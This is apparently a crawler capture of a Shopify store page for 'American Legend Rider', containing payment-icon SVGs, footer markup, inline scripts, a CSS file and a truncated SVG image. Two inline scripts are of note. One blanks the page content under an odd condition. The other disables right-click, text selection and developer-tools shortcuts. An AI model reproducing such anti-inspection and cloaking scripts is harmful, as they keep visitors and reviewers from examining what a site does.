39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1769471735817';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033
body_size: -85
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/74/assets/section-comparison-table.css.map?v=156949794586428840101750594033 */


--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&width=550
body_size: 5713
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="7baef350a7"><path d="M 15.035156 48 L 360.035156 48 L 360.035156 327 L 15.035156 327 Z M 15.035156 48"></path></clipPath></defs><g id="29e8a59e06"><g clip-path="url(#7baef350a7)" clip-rule="nonzero"><path d="M 223.132812 120.8125 L 223.132812 48.703125 L 277.796875 48.703125 L 277.796875 120.8125 C 277.796875 121.242188 277.714844 121.65625 277.550781 122.054688 C 277.386719 122.453125 277.152344 122.800781 276.847656 123.105469 C 276.542969 123.410156 276.191406 123.644531 275.792969 123.808594 C 275.394531 123.976562 274.980469 124.058594 274.550781 124.058594 L 226.378906 124.058594 C 225.949219 124.058594 225.535156 123.976562 225.136719 123.808594 C 224.738281 123.644531 224.386719 123.410156 224.082031 123.105469 C 223.777344 122.800781 223.542969 122.453125 223.378906 122.054688 C 223.214844 121.65625 223.132812 121.242188 223.132812 120.8125 Z M 142.035156 49.390625 C 141.300781 49.742188 140.65625 50.214844 140.101562 50.8125 L 103.75 90.617188 C 103.203125 91.214844 102.785156 91.890625 102.492188 92.648438 C 102.199219 93.402344 102.050781 94.183594 102.050781 94.996094 L 102.050781 231.949219 C 107.878906 226.648438 114.15625 221.945312 120.878906 217.84375 C 127.605469 213.742188 134.65625 210.3125 142.035156 207.554688 Z M 360.050781 55.1875 L 360.050781 268.980469 C 360.050781 269.40625 360.011719 269.828125 359.925781 270.246094 C 359.84375 270.664062 359.722656 271.070312 359.558594 271.464844 C 359.394531 271.855469 359.195312 272.230469 358.957031 272.585938 C 358.722656 272.941406 358.453125 273.269531 358.152344 273.570312 C 357.847656 273.871094 357.523438 274.140625 357.167969 274.375 C 356.8125 274.613281 356.4375 274.8125 356.046875 274.976562 C 355.652344 275.140625 355.246094 275.261719 354.828125 275.34375 C 354.410156 275.429688 353.988281 275.46875 353.5625 275.46875 L 273.527344 275.46875 C 273.527344 274.5625 273.457031 273.660156 273.3125 272.765625 C 273.160156 271.828125 272.929688 270.90625 272.613281 270.007812 C 272.300781 269.109375 271.910156 268.246094 271.441406 267.417969 C 270.976562 266.585938 270.441406 265.804688 269.835938 265.070312 C 269.230469 264.335938 268.5625 263.660156 267.839844 263.042969 C 267.113281 262.425781 266.339844 261.878906 265.519531 261.398438 C 264.699219 260.917969 263.839844 260.511719 262.945312 260.183594 C 262.054688 259.855469 261.136719 259.609375 260.199219 259.441406 C 259.261719 259.273438 258.320312 259.191406 257.367188 259.191406 L 214.335938 259.191406 C 207.785156 259.425781 201.371094 258.601562 195.09375 256.707031 C 221.808594 243.800781 235.382812 231.101562 237.71875 216.863281 C 238.054688 214.695312 238.121094 212.515625 237.921875 210.332031 C 237.71875 208.144531 237.253906 206.015625 236.523438 203.945312 C 235.796875 201.875 234.824219 199.925781 233.613281 198.09375 C 232.402344 196.261719 230.984375 194.605469 229.363281 193.128906 C 228.164062 192.007812 226.867188 191.019531 225.472656 190.160156 C 224.078125 189.300781 222.609375 188.589844 221.074219 188.023438 C 219.535156 187.453125 217.957031 187.046875 216.335938 186.792969 C 214.71875 186.539062 213.089844 186.449219 211.453125 186.523438 C 201.414062 186.523438 188.039062 190.699219 170.558594 199.285156 C 166.648438 201.265625 162.539062 202.640625 158.226562 203.417969 C 157.128906 203.597656 156.082031 203.824219 155.015625 204.039062 L 155.015625 48.703125 L 210.152344 48.703125 L 210.152344 120.8125 C 210.152344 121.34375 210.179688 121.875 210.230469 122.402344 C 210.285156 122.929688 210.363281 123.457031 210.464844 123.976562 C 210.570312 124.496094 210.699219 125.011719 210.855469 125.519531 C 211.007812 126.027344 211.1875 126.527344 211.390625 127.019531 C 211.59375 127.507812 211.820312 127.988281 212.074219 128.457031 C 212.324219 128.925781 212.597656 129.378906 212.890625 129.820312 C 213.1875 130.265625 213.503906 130.691406 213.839844 131.101562 C 214.175781 131.511719 214.535156 131.90625 214.910156 132.28125 C 215.285156 132.65625 215.679688 133.011719 216.089844 133.347656 C 216.5 133.6875 216.925781 134.003906 217.367188 134.296875 C 217.808594 134.59375 218.265625 134.867188 218.734375 135.117188 C 219.199219 135.367188 219.679688 135.59375 220.171875 135.796875 C 220.664062 136 221.160156 136.179688 221.671875 136.335938 C 222.179688 136.488281 222.691406 136.621094 223.214844 136.722656 C 223.734375 136.828125 224.261719 136.90625 224.789062 136.957031 C 225.316406 137.011719 225.847656 137.039062 226.378906 137.039062 L 274.550781 137.039062 C 275.082031 137.039062 275.613281 137.011719 276.140625 136.957031 C 276.671875 136.90625 277.195312 136.828125 277.714844 136.722656 C 278.238281 136.621094 278.753906 136.488281 279.261719 136.335938 C 279.769531 136.179688 280.269531 136 280.757812 135.796875 C 281.25 135.59375 281.730469 135.367188 282.199219 135.117188 C 282.667969 134.867188 283.121094 134.59375 283.5625 134.296875 C 284.003906 134.003906 284.429688 133.6875 284.839844 133.347656 C 285.253906 133.011719 285.644531 132.65625 286.019531 132.28125 C 286.398438 131.90625 286.753906 131.511719 287.089844 131.101562 C 287.425781 130.691406 287.742188 130.265625 288.039062 129.820312 C 288.335938 129.378906 288.605469 128.925781 288.859375 128.457031 C 289.109375 127.988281 289.335938 127.507812 289.539062 127.019531 C 289.742188 126.527344 289.921875 126.027344 290.078125 125.519531 C 290.230469 125.011719 290.359375 124.496094 290.464844 123.976562 C 290.570312 123.457031 290.648438 122.929688 290.699219 122.402344 C 290.753906 121.875 290.777344 121.34375 290.78125 120.8125 L 290.78125 48.703125 L 353.5625 48.703125 C 353.992188 48.703125 354.414062 48.742188 354.832031 48.824219 C 355.25 48.910156 355.65625 49.03125 356.046875 49.195312 C 356.441406 49.359375 356.816406 49.558594 357.171875 49.796875 C 357.523438 50.03125 357.851562 50.300781 358.152344 50.601562 C 358.457031 50.902344 358.726562 51.230469 358.960938 51.585938 C 359.199219 51.941406 359.398438 52.3125 359.5625 52.707031 C 359.722656 53.101562 359.847656 53.507812 359.929688 53.925781 C 360.015625 54.34375 360.054688 54.765625 360.054688 55.191406 Z M 258.792969 202.390625 C 259.105469 202.679688 259.441406 202.933594 259.804688 203.160156 C 260.167969 203.382812 260.550781 203.566406 260.949219 203.714844 C 261.347656 203.863281 261.757812 203.96875 262.179688 204.039062 C 262.601562 204.105469 263.023438 204.128906 263.449219 204.113281 C 263.875 204.097656 264.296875 204.039062 264.710938 203.941406 C 265.125 203.84375 265.523438 203.703125 265.914062 203.527344 C 266.300781 203.347656 266.667969 203.136719 267.011719 202.886719 C 267.355469 202.636719 267.671875 202.355469 267.964844 202.042969 